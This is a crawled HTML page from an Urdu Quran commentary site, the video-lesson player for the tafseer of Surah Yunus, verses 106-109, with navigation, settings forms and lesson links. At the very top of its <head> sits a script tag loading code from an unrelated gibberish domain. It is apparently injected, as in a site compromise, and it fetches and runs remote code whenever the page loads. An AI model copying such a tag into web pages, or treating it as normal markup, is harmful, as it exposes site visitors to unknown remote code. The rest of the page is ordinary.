

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/tafseer-daroos-play.php?sno=10&vid=148
body_size: 7876
content:
<!DOCTYPE html>
<html dir="rtl" class="side-panel">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>دروس تفسیر الکوثر - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" checked="">
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" checked="">
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" checked="">
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
												<div class="home-intro bg-primary1 mb-0 border-bottom">
					<div class="container">

						<div class="row align-items-center">
							<div class="col-lg-2 col-sm-6 col-6"><label class="mx-2">سورہ: </label>
								<form method="get">
									<select name="sno" id="idSura" onChange="this.form.submit();" class="form-control form-select">
					<option value="2">2 - ‎البقرة</option>
					<option value="7">7 - ‎الأعراف‎</option>
					<option value="8">8 - ‎الأنفال‎</option>
					<option value="9">9 - ‎التوبة‎</option>
					<option selected value="10">10 - ‎يونس</option>
					<option value="11">11 - ‎هود</option>
					<option value="12">12 - ‎يوسف</option>
					<option value="13">13 - ‎الرعد</option>
					<option value="14">14 - ‎إبراهيم</option>
					<option value="15">15 - ‎الحجر</option>
					<option value="16">16 - ‎النحل</option>
					<option value="17">17 - ‎الإسراء</option>
					<option value="18">18 - ‎الكهف</option>
					<option value="19">19 - ‎مريم</option>
					<option value="20">20 - ‎طه</option>
					<option value="21">21 - ‎الأنبياء</option>
					<option value="22">22 - ‎الحج</option>
					<option value="23">23 - ‎المؤمنون</option>
					<option value="24">24 - ‎النور</option>
					<option value="25">25 - ‎الفرقان</option>
					<option value="26">26 - ‎الشعراء</option>
					<option value="27">27 - ‎النمل</option>
					<option value="28">28 - ‎القصص‎</option>
					<option value="29">29 - ‎العنكبوت‎</option>
					<option value="30">30 - ‎الروم‎</option>
					<option value="31">31 - ‎لقمان‎</option>
					<option value="32">32 - ‎السجدة‎</option>
					<option value="33">33 - ‎الأحزاب‎</option>
					<option value="34">34 - ‎سبأ‎</option>
					<option value="35">35 - ‎فاطر‎</option>
					<option value="36">36 - ‎يس‎</option>
					<option value="37">37 - ‎الصافات‎</option>
					<option value="38">38 - ‎ص‎</option>
					<option value="39">39 - ‎الزمر‎</option>
					<option value="40">40 - ‎غافر‎</option>
					<option value="41">41 - ‎فصلت</option>
					<option value="42">42 - ‎الشورى</option>
					<option value="43">43 - ‎الزخرف</option>
					<option value="44">44 - ‎الدخان</option>
					<option value="45">45 - ‎الجاثية</option>
								</select>
									<noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
								</form>
                </div>
                <div class="col-lg-3 col-sm-6 col-6"><label class="mx-2">درس: </label>
									<form method="get" action="tafseer-daroos-play.php" id="frm_drs">
                    <input name="sno" type="hidden" value="10" />
										<div class="input-group input-search">
											<select name="vid" id="vid" onChange="this.form.submit();" class="form-control form-select">
						<option  value="113"> آیات 1 - 2</option>
						<option  value="114"> آیت 3</option>
						<option  value="115"> آیت 4</option>
						<option  value="116"> آیات 5 - 6</option>
						<option  value="117"> آیات 7 - 11</option>
						<option  value="118"> آیات 12 - 14</option>
						<option  value="119"> آیات 15 - 16</option>
						<option  value="120"> آیات 17 - 19</option>
						<option  value="121"> آیات 19 - 21</option>
						<option  value="122"> آیات 22 - 24</option>
						<option  value="123"> آیات 25 - 26</option>
						<option  value="124"> آیات 27 - 31</option>
						<option  value="125"> آیت 31</option>
						<option  value="126"> آیات 32 - 35</option>
						<option  value="127"> آیات 35 - 37</option>
						<option  value="128"> آیات 36 - 37</option>
						<option  value="129"> آیت 37</option>
						<option  value="130"> آیات 38 - 39</option>
						<option  value="131"> آیات 40 - 43</option>
						<option  value="132"> آیات 44 - 47</option>
						<option  value="133"> آیات 48 - 50</option>
						<option  value="134"> آیات 51 - 55</option>
						<option  value="135"> آیات 57 - 59</option>
						<option  value="136"> آیات 60 - 64</option>
						<option  value="137"> آیات 64 - 67</option>
						<option  value="138"> آیات 68 - 71</option>
						<option  value="139"> آیات 72 - 74</option>
						<option  value="140"> آیات 75 - 78</option>
						<option  value="141"> آیات 75 - 80</option>
						<option  value="142"> آیات 81 - 87</option>
						<option  value="143"> آیات 87 - 89</option>
						<option  value="144"> آیات 90 - 94</option>
						<option  value="145"> آیات 94 - 99</option>
						<option  value="146"> آیات 100 - 102</option>
						<option  value="147"> آیات 102 - 106</option>
						<option  selected value="148"> آیات 106 - 109</option>
                    	</select>
											<span class="input-group-btn">
													<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
											</span>
										</div>
									</form>
								</div>
					</div>
				</div>
			</div>
											<section class="bg-primary1 border-bottom border-width-2 p-4">
					<div class="container">
						<div class="row">
							<div class="col align-self-center p-static">
								<ul class="breadcrumb d-block">
									<li><a href="homepage.php">سرروق</a></li>
																		<li><a href="tafseer.php">تفسیر قرآن</a></li>																		<li><a href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>									<li class="active">سورہ ‎يونس</li>
								</ul>
							</div>
						</div>
					</div>
			</section>
					<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
						<div class="container py-4">
							<div class="row">
								<div class="col-lg-12 mb-1 mb-lg-0">
									<div class="row pb-3">
							<div class="col-lg-9 col-12">
								<div class="blog-posts">
									<article class="post post-large">
										<div class="post-image">
											<div class="ratio ratio-16x9">
												<iframe id="tafseer_video" frameborder="0" allow="autoplay" allowfullscreen="" src="//www.youtube.com/embed/Z1cFPXPV8BI?showinfo=0&amp;wmode=opaque&amp;rel=0"></iframe>
											</div>
										</div>

										<div class="post-date">
											<span class="day">10</span>
											<span class="month">106-109</span>
										</div>

										<div class="post-content">

											<h2 class="font-weight-semibold text-6 line-height-3 mb-3">تفسیر قرآن سورہ ‎یونس  آیات 106 - 109</h2>
											<p class="lead fu-medium"></p>


												</div>
											</article>
										</div>
									</div>
									<div class="col-md-3 mb-3 overflow-auto" style="max-height:480px;">
										<ul class="simple-post-list">
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=113">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 1 - 2">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=113">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 1 - 2													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=114">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 3">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=114">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 3													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=115">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 4">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=115">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 4													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=116">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 5 - 6">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=116">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 5 - 6													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=117">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 7 - 11">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=117">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 7 - 11													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=118">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 12 - 14">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=118">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 12 - 14													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=119">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 15 - 16">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=119">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 15 - 16													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=120">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 17 - 19">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=120">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 17 - 19													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=121">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 19 - 21">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=121">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 19 - 21													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=122">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 22 - 24">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=122">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 22 - 24													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=123">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 25 - 26">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=123">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 25 - 26													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=124">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 27 - 31">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=124">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 27 - 31													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=125">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 31">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=125">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 31													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=126">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 32 - 35">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=126">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 32 - 35													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=127">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 35 - 37">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=127">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 35 - 37													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=128">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 36 - 37">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=128">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 36 - 37													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=129">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 37">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=129">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 37													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=130">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 38 - 39">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=130">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 38 - 39													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=131">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 40 - 43">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=131">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 40 - 43													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=132">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 44 - 47">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=132">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 44 - 47													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=133">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 48 - 50">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=133">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 48 - 50													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=134">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 51 - 55">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=134">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 51 - 55													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=135">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 57 - 59">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=135">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 57 - 59													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=136">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 60 - 64">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=136">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 60 - 64													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=137">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 64 - 67">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=137">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 64 - 67													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=138">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 68 - 71">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=138">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 68 - 71													</div>
												</div>
